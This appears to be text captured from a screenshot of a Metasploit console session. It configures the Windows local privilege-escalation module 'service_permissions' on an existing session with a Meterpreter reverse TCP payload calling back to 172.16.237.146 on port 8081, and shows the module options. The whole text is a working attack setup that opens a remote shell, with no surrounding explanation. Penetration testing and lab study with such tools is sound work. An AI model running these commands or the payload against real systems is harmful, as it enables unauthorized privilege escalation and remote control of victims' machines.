 msf5 exploit(windows/local/service_permissions) > set lport 8081
lport => 8081
msf5 exploit(windows/local/service_permissions) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/service_permissions) > show options
Module options (exploit/windows/local/service_permissions):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
AGGRESSIVE  false            no        Exploit as many services as possible (dangerous)
SESSION     10               yes       The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.16.237.146   yes       The listen address (an interface may be specified)
LPORT     8081             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic